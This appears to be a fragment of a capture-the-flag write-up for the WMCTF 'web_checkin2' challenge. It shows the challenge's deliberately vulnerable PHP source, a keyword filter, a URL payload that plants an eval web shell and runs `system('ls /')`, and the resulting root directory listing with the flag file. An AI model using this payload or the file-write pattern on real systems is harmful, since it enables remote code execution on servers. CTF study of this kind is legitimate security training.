 不安全 web_checkin2.wmctf.wetolink.com/?content=?><?php%0deval($_GET[sky]);?>&sky=system(%27ls%20/%27);
<?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['HTTP_X_REAL_IP']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
    $content = $_GET['content'];
    if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
         die('hacker');
    if(file_exists($content))
        require_once($content);
    file_put_contents($content,'<?php exit();'.$content);
}
bin boot dev etc fffffllllllllaaaaaggggggg_as89c79as8 home lib lib64 media mnt opt proc rm_tmp.sh root run sbin srv start.sh sys tmp usr var